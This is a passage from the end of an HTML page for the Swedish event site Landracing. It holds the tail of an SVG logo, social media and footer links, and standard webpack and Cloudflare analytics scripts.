3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792l-4.49731445 3.73324585h-36.75637818l7.33447266-17.38504028h41.66433716l-11.1463623 9.34976196h-23.28213502l-1.81195068 4.30203247h28.4953308zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
      </g>
    </g>
  </g>
</svg>
    <ul class="flex flex-col md:flex-row gap-4 md:text-lg mt-6">
      <li>
        <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400"
           href="https://facebook.com/landracing.se" target="_blank">Facebook</a></li>
      <li>
        <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400"
           href="https://www.instagram.com/landracing.se/" target="_blank">Instagram</a></li>
      <li>
        <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400"
           href="https://www.youtube.com/LandracingSE" target="_blank">YouTube</a></li>
    </ul>

    <div class="flex flex-col-reverse md:flex-row border-t border-t-white/20 mt-4 pt-4 md:text-sm gap-16 md:gap-4">
      <div class="w-full md:w-1/2 md:text-right md:order-2 text-sm">
        <span>© 2026 Landracing.</span>
      </div>
      <div class="w-full md:w-1/2 md:order-1">
                                          <nav class="flex flex-col md:flex-row gap-4"
                 aria-label="Footer">
                              <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400" href="https://landracing.events/privacy-policy/">Integritetspolicy</a>
                              <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400" href="https://landracing.events/kontakt/">Kontakt</a>
                          </nav>
                        </div>
    </div>
  </div>
</footer>






</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="app/0-js-before">
(()=>{"use strict";var r,e={},o={};function t(r){var n=o[r];if(void 0!==n)return n.exports;var a=o[r]={exports:{}};return e[r](a,a.exports,t),a.exports}t.m=e,r=[],t.O=(e,o,n,a)=>{if(!o){var s=1/0;for(v=0;v<r.length;v++){o=r[v][0],n=r[v][1],a=r[v][2];for(var i=!0,f=0;f<o.length;f++)(!1&a||s>=a)&&Object.keys(t.O).every((r=>t.O[r](o[f])))?o.splice(f--,1):(i=!1,a<s&&(s=a));if(i){r.splice(v--,1);var l=n();void 0!==l&&(e=l)}}return e}a=a||0;for(var v=r.length;v>0&&r[v-1][2]>a;v--)r[v]=r[v-1];r[v]=[o,n,a]},t.o=(r,e)=>Object.prototype.hasOwnProperty.call(r,e),(()=>{var r={666:0};t.O.j=e=>0===r[e];var e=(e,o)=>{var n,a,s=o[0],i=o[1],f=o[2],l=0;if(s.some((e=>0!==r[e]))){for(n in i)t.o(i,n)&&(t.m[n]=i[n]);if(f)var v=f(t)}for(e&&e(o);l<s.length;l++)a=s[l],t.o(r,a)&&r[a]&&r[a][0](),r[a]=0;return t.O(v)},o=self.webpackChunksage=self.webpackChunksage||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))})()})();
</script>
<script src="https://landracing.events/app/themes/landracing/public/js/575.4b71f1.js" id="app/0-js"></script>
<script src="https://landracing.events/app/themes/landracing/public/js/app.39eee6.js" id="app/1-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8d50d04076b431e8a3008f10bb98d76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-15 05:12:48 -->